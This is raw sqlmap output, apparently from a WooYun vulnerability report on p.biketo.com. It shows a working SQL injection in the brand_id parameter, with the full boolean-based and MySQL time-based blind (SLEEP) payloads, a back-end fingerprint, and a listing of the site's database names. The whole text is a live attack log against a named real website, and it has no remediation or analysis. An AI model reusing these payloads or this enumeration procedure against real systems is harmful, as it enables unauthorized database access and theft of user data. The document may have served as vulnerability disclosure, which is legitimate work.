 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: brand_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: brand_id=85) AND 3763=3763 AND (4698=4698&cate_id=1&page=1&pageSize
=12
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: brand_id=85) AND (SELECT * FROM (SELECT(SLEEP(5)))htqS) AND (9683=9
683&cate_id=1&page=1&pageSize=12
---
[15:27:18] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45
back-end DBMS: MySQL 5.0.12
[15:27:18] [INFO] fetching database names
[15:27:18] [INFO] fetching number of databases
[15:27:18] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:27:18] [INFO] retrieved: 3
[15:27:19] [INFO] retrieved: information_schema
[15:27:47] [INFO] retrieved: biketo_product
[15:28:08] [INFO] retrieved: biketo_ucenter
available databases [3]:
[*] biketo_product
[*] biketo_ucenter
[*] information_schema
[15:28:29] [INFO] fetched data logged to text files under 'C:\Users sqlmap\
output\p.biketo.com'
www.wooyun.org